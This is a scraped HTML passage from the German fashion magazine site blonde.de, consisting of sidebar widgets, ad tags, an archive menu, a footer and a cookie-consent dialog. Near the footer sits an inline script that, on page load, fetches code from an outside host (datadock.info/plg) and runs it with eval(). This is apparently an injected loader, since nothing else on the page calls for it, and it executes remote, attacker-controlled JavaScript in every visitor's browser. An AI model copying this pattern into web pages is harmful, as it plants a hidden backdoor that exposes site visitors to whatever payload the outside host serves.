                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://blonde.de/girls-for-blonde/rola-brief-an-den-koerper&media=https://blonde.de/wp-content/uploads/2022/05/rola-header-brief.jpg&description=Botschaft an den eigenen Körper: Hier schreibt Musikerin Rola über Schwangerschaft und Body Image" target="_blank">
            <i class="icomoon-pinterest"></i>
                    </a>

        
    </div><!-- social-sharing -->

                    
                    <a class="read-more-link" href="https://blonde.de/girls-for-blonde/rola-brief-an-den-koerper">Read more</a>
                </footer>
                
            </div>

        
    </div>
    
</article>                    </div>

                    
				                </div><!-- .grid-8 -->

                
<div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary">
        <div id="ti-about-site-2" class="widget widget_ti-about-site"><h3>Follow Us</h3><ul class="social social-center clearfix"><li><a href="https://www.facebook.com/BlondeMag/" aria-hidden="true" class="icomoon-facebook" ></a></li><li><a href="https://www.pinterest.de/BLONDEmag/" aria-hidden="true" class="icomoon-pinterest" ></a></li><li><a href="http://blondemag.tumblr.com/" aria-hidden="true" class="icomoon-tumblr" ></a></li><li><a href="https://www.instagram.com/blondemagazine/" aria-hidden="true" class="icomoon-instagram" ></a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h3>Instagram</h3><div class="textwidget custom-html-widget"><div id="sb_instagram" class="sbi sbi_disable_mobile sbi_fixed_height  sbi_col_3" style="width:100%; height:100%; background-color: #ffffff; " data-id="254484727" data-num="9" data-res="auto" data-cols="3" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;,&quot;feedID&quot;: &quot;254484727&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;&quot;,&quot;mid&quot;: &quot;M2E4MWE5Zg==&quot;, &quot;disablecache&quot;: &quot;false&quot;, &quot;sbiCacheExists&quot;: &quot;true&quot;,&quot;callback&quot;: &quot;Mzk1M2E1YzljYTRjN.DUwNWE0MDIwYWFhZTY0OGM5YjA=&quot;, &quot;sbiHeaderCache&quot;: &quot;true&quot;}'><div class="sb_instagram_header" style="padding: 0px; padding-bottom: 0;"></div><div id="sbi_images"><div class="sbi_loader"></div></div><div id="sbi_load" class="sbi_hidden" style="padding-top: 5px"><a class="sbi_load_btn" href="javascript:void(0);" style="display: none; "><span class="sbi_btn_text">Mehr anzeigen...</span><span class="sbi_loader sbi_hidden"></span></a><span class="sbi_follow_btn"><a href="https://www.instagram.com/" style="" target="_blank" rel="noopener"><i class="fa fab fa-instagram"></i>Follow Us!</a></span></div></div><script type="text/javascript">var sb_instagram_js_options = {"sb_instagram_at":"", "font_method":"svg"};</script><script type='text/javascript' src='https://blonde.de/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.12.1'></script></div></div><div id="ti-about-site-3" class="widget widget_ti-about-site"><h3>Aktuelle Ausgabe</h3><div class=" social-center"><p><a href="https://blonde.de/magazin"><img src="https://blonde.de/wp-content/uploads/2024/09/BLONDE-Cover-GIF.gif"Blonde-Magazin" width="300"></a><br />
</a></p>
<p class="about-sidebar" style="text-align: justify;">Das BLONDE Magazin erscheint einmal im Jahr, gefüllt mit Reportagen, Interviews, Modestrecken und News aus den Bereichen Fashion, Culture, Beauty und Movement. Die aktuelle Ausgabe ist ab sofort im Handel erhältlich.</p>
<style>
.issue:hover {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}
</style>
<table id="magazin-menu" style="width:100%">
<tr>
<th><a target="_blank" class="issue" style="font-family: Oswald;
    font-weight: 500;font-size:14px;text-align: left; text-decoration:none;" href="https://blonde.de/storys/die-neue-blonde-50-ueber-neuanfaenge-wachstum-und-veraenderung">Aktuelle Ausgabe</a></th>
<th><a target="_blank" class="issue" style="font-family: Oswald;
    font-weight: 500;font-size:14px;text-align: left; text-decoration:none;" href="https://www.meine-zeitschrift.de/blonde-1-2024.html">Online Bestellen</a></th>
<th><a target="_blank" class="issue" style="font-family: Oswald;
    font-weight: 500;font-size:14px;text-align: left; text-decoration:none;" href="https://www.united-kiosk.de/zeitschriften/mode-diy/blonde/+-+epaper-ebinr_2108749.html">ePaper</a></th>
</tr>
</table>
</div><ul class="social social-center clearfix"></ul></div><div id="ti_code_banner-2" class="widget widget_ti_code_banner">        
        <script src="https://pulse.adspirit.de/adscript.php?pid=30&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=30&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=30&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="300" height="250" />
</a>
</noscript>            
	    </div>    </aside><!-- .sidebar -->
</div>
            </div><!-- .grids -->

            
		</div>
    </section><!-- #content -->


        <footer id="footer" class="no-print anmtd" role="contentinfo">

        	
            <div class="advertisement">
                <div class="wrapper">
                    
        			<script src="https://pulse.adspirit.de/adscript.php?pid=29&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=29&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=29&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="728" height="90" />
</a>
</noscript>                </div>
                
            </div><!-- .advertisment -->

        
            


<div class="footer-sidebar ">
    <div id="supplementary" class="wrapper clearfix columns col-3">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="ti_latest_posts-2" class="widget widget_ti_latest_posts"><h3>Latest Posts</h3>
            <div class="clearfix widget-posts-entries">
                
                    <div class="clearfix widget-post-item">
                        <figure class="entry-image">
                            <a href="https://blonde.de/archiv/lifestyle/interview/wehe-du-gibst-auf-clara-loesel-ueber-mut-verletzlichkeit-die-kunst-hoffnung-laut-zu-machen">
                                                            <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/11/1-4-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/11/1-4-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/11/1-4-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/11/1-4-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                                        </a>
                        </figure>
                        
                        <div class="widget-post-details">
                             
                            <a class="widget-post-category" href="https://blonde.de/category/archiv/lifestyle/interview">Interview</a>

                            <h4 class="widget-post-title">
                                <a href="https://blonde.de/archiv/lifestyle/interview/wehe-du-gibst-auf-clara-loesel-ueber-mut-verletzlichkeit-die-kunst-hoffnung-laut-zu-machen">
                                    Clara Lösel im Interview: „Hoffnung ist eine Entscheidung“                                </a>
                            </h4>
                        </div>
                    </div>

                
                    <div class="clearfix widget-post-item">
                        <figure class="entry-image">
                            <a href="https://blonde.de/style/cozy-season-die-schoensten-styles-fuer-kalte-wintertage">
                                                            <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/11/BLONDE-Header-8-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/11/BLONDE-Header-8-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/11/BLONDE-Header-8-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/11/BLONDE-Header-8-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                                        </a>
                        </figure>
                        
                        <div class="widget-post-details">
                             
                            <a class="widget-post-category" href="https://blonde.de/category/style/fashion">Fashion</a>

                            <h4 class="widget-post-title">
                                <a href="https://blonde.de/style/cozy-season-die-schoensten-styles-fuer-kalte-wintertage">
                                    Cozy Season: Die schönsten Styles für kalte Wintertage                                </a>
                            </h4>
                        </div>
                    </div>

                
                    <div class="clearfix widget-post-item">
                        <figure class="entry-image">
                            <a href="https://blonde.de/style/fashion/editorial-lheure-parisienne">
                                                            <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/11/3-5-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/11/3-5-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/11/3-5-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/11/3-5-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                                        </a>
                        </figure>
                        
                        <div class="widget-post-details">
                             
                            <a class="widget-post-category" href="https://blonde.de/category/style/fashion">Fashion</a>

                            <h4 class="widget-post-title">
                                <a href="https://blonde.de/style/fashion/editorial-lheure-parisienne">
                                    Editorial: L&#8217;heure Parisienne                                </a>
                            </h4>
                        </div>
                    </div>

                 
                
                                
            </div>

            </div><div id="archives-3" class="widget widget_archive"><h3>Archiv</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://blonde.de/2025/11'> November 2025 &nbsp;(6)</option>
	<option value='https://blonde.de/2025/10'> Oktober 2025 &nbsp;(5)</option>
	<option value='https://blonde.de/2025/09'> September 2025 &nbsp;(5)</option>
	<option value='https://blonde.de/2025/08'> August 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/07'> Juli 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/06'> Juni 2025 &nbsp;(1)</option>
	<option value='https://blonde.de/2025/05'> Mai 2025 &nbsp;(1)</option>
	<option value='https://blonde.de/2025/04'> April 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/03'> März 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/02'> Februar 2025 &nbsp;(7)</option>
	<option value='https://blonde.de/2025/01'> Januar 2025 &nbsp;(2)</option>
	<option value='https://blonde.de/2024/12'> Dezember 2024 &nbsp;(5)</option>
	<option value='https://blonde.de/2024/11'> November 2024 &nbsp;(6)</option>
	<option value='https://blonde.de/2024/10'> Oktober 2024 &nbsp;(22)</option>
	<option value='https://blonde.de/2024/09'> September 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2024/08'> August 2024 &nbsp;(1)</option>
	<option value='https://blonde.de/2024/07'> Juli 2024 &nbsp;(2)</option>
	<option value='https://blonde.de/2024/06'> Juni 2024 &nbsp;(3)</option>
	<option value='https://blonde.de/2024/05'> Mai 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2024/04'> April 2024 &nbsp;(1)</option>
	<option value='https://blonde.de/2024/03'> März 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2024/02'> Februar 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2023/12'> Dezember 2023 &nbsp;(7)</option>
	<option value='https://blonde.de/2023/11'> November 2023 &nbsp;(4)</option>
	<option value='https://blonde.de/2023/10'> Oktober 2023 &nbsp;(4)</option>
	<option value='https://blonde.de/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://blonde.de/2023/07'> Juli 2023 &nbsp;(3)</option>
	<option value='https://blonde.de/2023/06'> Juni 2023 &nbsp;(1)</option>
	<option value='https://blonde.de/2023/05'> Mai 2023 &nbsp;(2)</option>
	<option value='https://blonde.de/2023/03'> März 2023 &nbsp;(1)</option>
	<option value='https://blonde.de/2023/02'> Februar 2023 &nbsp;(1)</option>
	<option value='https://blonde.de/2023/01'> Januar 2023 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/12'> Dezember 2022 &nbsp;(1)</option>
	<option value='https://blonde.de/2022/11'> November 2022 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/10'> Oktober 2022 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/09'> September 2022 &nbsp;(4)</option>
	<option value='https://blonde.de/2022/08'> August 2022 &nbsp;(5)</option>
	<option value='https://blonde.de/2022/07'> Juli 2022 &nbsp;(5)</option>
	<option value='https://blonde.de/2022/06'> Juni 2022 &nbsp;(6)</option>
	<option value='https://blonde.de/2022/05' selected='selected'> Mai 2022 &nbsp;(7)</option>
	<option value='https://blonde.de/2022/04'> April 2022 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/02'> Februar 2022 &nbsp;(6)</option>
	<option value='https://blonde.de/2022/01'> Januar 2022 &nbsp;(5)</option>
	<option value='https://blonde.de/2021/12'> Dezember 2021 &nbsp;(7)</option>
	<option value='https://blonde.de/2021/11'> November 2021 &nbsp;(6)</option>
	<option value='https://blonde.de/2021/10'> Oktober 2021 &nbsp;(7)</option>
	<option value='https://blonde.de/2021/09'> September 2021 &nbsp;(6)</option>
	<option value='https://blonde.de/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://blonde.de/2021/07'> Juli 2021 &nbsp;(10)</option>
	<option value='https://blonde.de/2021/06'> Juni 2021 &nbsp;(8)</option>
	<option value='https://blonde.de/2021/05'> Mai 2021 &nbsp;(10)</option>
	<option value='https://blonde.de/2021/04'> April 2021 &nbsp;(9)</option>
	<option value='https://blonde.de/2021/03'> März 2021 &nbsp;(10)</option>
	<option value='https://blonde.de/2021/02'> Februar 2021 &nbsp;(9)</option>
	<option value='https://blonde.de/2021/01'> Januar 2021 &nbsp;(6)</option>
	<option value='https://blonde.de/2020/12'> Dezember 2020 &nbsp;(9)</option>
	<option value='https://blonde.de/2020/11'> November 2020 &nbsp;(6)</option>
	<option value='https://blonde.de/2020/10'> Oktober 2020 &nbsp;(3)</option>
	<option value='https://blonde.de/2020/09'> September 2020 &nbsp;(11)</option>
	<option value='https://blonde.de/2020/08'> August 2020 &nbsp;(8)</option>
	<option value='https://blonde.de/2020/07'> Juli 2020 &nbsp;(5)</option>
	<option value='https://blonde.de/2020/06'> Juni 2020 &nbsp;(4)</option>
	<option value='https://blonde.de/2020/05'> Mai 2020 &nbsp;(9)</option>
	<option value='https://blonde.de/2020/04'> April 2020 &nbsp;(11)</option>
	<option value='https://blonde.de/2020/03'> März 2020 &nbsp;(10)</option>
	<option value='https://blonde.de/2020/02'> Februar 2020 &nbsp;(14)</option>
	<option value='https://blonde.de/2020/01'> Januar 2020 &nbsp;(14)</option>
	<option value='https://blonde.de/2019/12'> Dezember 2019 &nbsp;(21)</option>
	<option value='https://blonde.de/2019/11'> November 2019 &nbsp;(17)</option>
	<option value='https://blonde.de/2019/10'> Oktober 2019 &nbsp;(12)</option>
	<option value='https://blonde.de/2019/09'> September 2019 &nbsp;(4)</option>
	<option value='https://blonde.de/2019/08'> August 2019 &nbsp;(9)</option>
	<option value='https://blonde.de/2019/07'> Juli 2019 &nbsp;(9)</option>
	<option value='https://blonde.de/2019/06'> Juni 2019 &nbsp;(10)</option>
	<option value='https://blonde.de/2019/05'> Mai 2019 &nbsp;(15)</option>
	<option value='https://blonde.de/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://blonde.de/2019/03'> März 2019 &nbsp;(8)</option>
	<option value='https://blonde.de/2019/02'> Februar 2019 &nbsp;(4)</option>
	<option value='https://blonde.de/2019/01'> Januar 2019 &nbsp;(4)</option>
	<option value='https://blonde.de/2018/12'> Dezember 2018 &nbsp;(7)</option>
	<option value='https://blonde.de/2018/11'> November 2018 &nbsp;(11)</option>
	<option value='https://blonde.de/2018/10'> Oktober 2018 &nbsp;(9)</option>
	<option value='https://blonde.de/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://blonde.de/2018/08'> August 2018 &nbsp;(13)</option>
	<option value='https://blonde.de/2018/07'> Juli 2018 &nbsp;(15)</option>
	<option value='https://blonde.de/2018/06'> Juni 2018 &nbsp;(22)</option>
	<option value='https://blonde.de/2018/03'> März 2018 &nbsp;(1)</option>
	<option value='https://blonde.de/2018/01'> Januar 2018 &nbsp;(1)</option>
	<option value='https://blonde.de/2017/11'> November 2017 &nbsp;(2)</option>
	<option value='https://blonde.de/2017/10'> Oktober 2017 &nbsp;(26)</option>
	<option value='https://blonde.de/2017/09'> September 2017 &nbsp;(12)</option>
	<option value='https://blonde.de/2017/08'> August 2017 &nbsp;(30)</option>
	<option value='https://blonde.de/2017/07'> Juli 2017 &nbsp;(30)</option>
	<option value='https://blonde.de/2017/06'> Juni 2017 &nbsp;(25)</option>
	<option value='https://blonde.de/2017/05'> Mai 2017 &nbsp;(21)</option>
	<option value='https://blonde.de/2017/04'> April 2017 &nbsp;(23)</option>
	<option value='https://blonde.de/2017/03'> März 2017 &nbsp;(43)</option>
	<option value='https://blonde.de/2017/02'> Februar 2017 &nbsp;(30)</option>
	<option value='https://blonde.de/2017/01'> Januar 2017 &nbsp;(43)</option>
	<option value='https://blonde.de/2016/12'> Dezember 2016 &nbsp;(41)</option>
	<option value='https://blonde.de/2016/11'> November 2016 &nbsp;(71)</option>
	<option value='https://blonde.de/2016/10'> Oktober 2016 &nbsp;(52)</option>
	<option value='https://blonde.de/2016/09'> September 2016 &nbsp;(47)</option>
	<option value='https://blonde.de/2016/08'> August 2016 &nbsp;(63)</option>
	<option value='https://blonde.de/2016/07'> Juli 2016 &nbsp;(47)</option>
	<option value='https://blonde.de/2016/06'> Juni 2016 &nbsp;(40)</option>
	<option value='https://blonde.de/2016/05'> Mai 2016 &nbsp;(36)</option>
	<option value='https://blonde.de/2016/04'> April 2016 &nbsp;(35)</option>
	<option value='https://blonde.de/2016/03'> März 2016 &nbsp;(37)</option>
	<option value='https://blonde.de/2016/02'> Februar 2016 &nbsp;(46)</option>
	<option value='https://blonde.de/2016/01'> Januar 2016 &nbsp;(33)</option>
	<option value='https://blonde.de/2015/12'> Dezember 2015 &nbsp;(31)</option>
	<option value='https://blonde.de/2015/11'> November 2015 &nbsp;(20)</option>
	<option value='https://blonde.de/2015/10'> Oktober 2015 &nbsp;(41)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>        </div><!-- #first .widget-area -->
            
                <div class="widget-area widget-area-2" role="complementary">
            <div id="ti-about-site-5" class="widget widget_ti-about-site"><h3>Magazin</h3><div class=" social-center"><p><a href="https://blonde.de/magazin"><img src="https://blonde.de/wp-content/uploads/2024/09/BLONDE-Cover-GIF.gif" alt="Blonde-Magazin" width="300"></a><br />
</a></p>
<p class="about-sidebar" style="text-align: justify;">Das BLONDE Magazin erscheint einmal im Jahr, gefüllt mit Reportagen, Interviews, Modestrecken und News aus den Bereichen Fashion, Culture, Beauty und Movement. Die aktuelle Ausgabe ist ab sofort im Handel erhältlich.</p>
<style>#issue:hover{color:#585b61;}</style>
<p><a id="issue" style="font-family: Oswald;font-weight:bold;text-decoration:none;" href="https://blonde.de/magazin">Zur aktuellen Issue</a></p>
</div><ul class="social social-center clearfix"></ul></div>        </div><!-- #second .widget-area -->
            
                <div class="widget-area widget-area-3" role="complementary">
            <div id="ti-about-site-4" class="widget widget_ti-about-site"><h3>Follow Us</h3><img src="http://blonde.de/wp-content/uploads/2018/02/logo_white_large.png" alt="BLONDE MAGAZINE" /><ul class="social social-center clearfix"><li><a href="https://www.facebook.com/BlondeMag/" aria-hidden="true" class="icomoon-facebook" target="_blank"></a></li><li><a href="https://www.pinterest.de/BLONDEmag/" aria-hidden="true" class="icomoon-pinterest" target="_blank"></a></li><li><a href="http://blondemag.tumblr.com/" aria-hidden="true" class="icomoon-tumblr" target="_blank"></a></li><li><a href="https://www.instagram.com/blondemagazine/" aria-hidden="true" class="icomoon-instagram" target="_blank"></a></li></ul></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-14040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14040"><a href="https://blonde.de/magazin">Magazin</a></li>
<li id="menu-item-18717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18717"><a href="https://www.meine-zeitschrift.de/blonde-1-2024.html">Online Bestellen</a></li>
<li id="menu-item-18718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18718"><a href="https://www.united-kiosk.de/zeitschriften/frauen/blonde+-+epaper-ebinr_2108749.html">ePaper</a></li>
<li id="menu-item-16802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802"><a href="https://blonde.de/team">Team</a></li>
<li id="menu-item-14041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14041"><a href="https://blonde.de/kontakt">Kontakt</a></li>
<li id="menu-item-14042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14042"><a href="https://blonde.de/impressum">Impressum</a></li>
<li id="menu-item-19001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19001"><a href="https://blonde.de/datenschutz">Datenschutzerklärung</a></li>
<li id="menu-item-19090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090"><a href="https://blonde.de/sitemap">Sitemap</a></li>
</ul></div></div>        </div><!-- #third .widget-area -->
            </div><!-- #supplementary -->
</div>            
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            Copyright © 2022 BLONDE                        </div>
                        <div class="grid-2">
                            <a href="#" class="alignright back-top">Back to top <i class="icomoon-chevron-left"></i></a>
                        </div>
                    </div>
                </div>
            </div>
            
        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blonde.de/wp-admin/admin-ajax.php";
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</p>

                                                                    <ul>
                                                                                <li>
                                                <label class="_brlbs-checkbox">
                                                    Essenziell                                                    <input
                                                        id="checkbox-essential"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="essential"
                                                         checked                                                         disabled                                                        data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                                    <li>
                                                <label class="_brlbs-checkbox">
                                                    Marketing                                                    <input
                                                        id="checkbox-marketing"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="marketing"
                                                         checked                                                                                                                data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                                    <li>
                                                <label class="_brlbs-checkbox">
                                                    Externe Medien                                                    <input
                                                        id="checkbox-external-media"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                                                                                data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                            </ul>
                                
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://blonde.de/datenschutz" tabindex="0" role="button">
                                            Datenschutzerklärung und Cookie-Details                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://blonde.de/impressum" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    
                    <div class="col-12">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>

                        <p id="CookiePrefDescription">
                            Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Eigentümer dieser Website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                    </tr>
                                                
                                                
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1 Jahr</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                                                                    <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-marketing" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-marketing"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="marketing"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Marketing-Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="marketing"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="marketing"
                                    >
